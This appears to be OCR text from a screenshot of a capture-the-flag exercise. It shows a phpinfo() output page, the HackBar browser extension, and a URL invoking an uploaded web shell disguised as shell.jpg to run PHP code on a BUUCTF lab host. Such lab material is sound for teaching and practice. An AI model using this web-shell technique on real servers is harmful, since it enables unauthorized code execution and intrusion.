 PHP Version 7.2.21
php
System Linux 222a1413c7ee 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Aug 2 2019 06:44:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://22df9601-4fe8-464a-9d44-d24c2a296552.node3.buuoj.cn/upload/shell.jpg?a=phpinfo();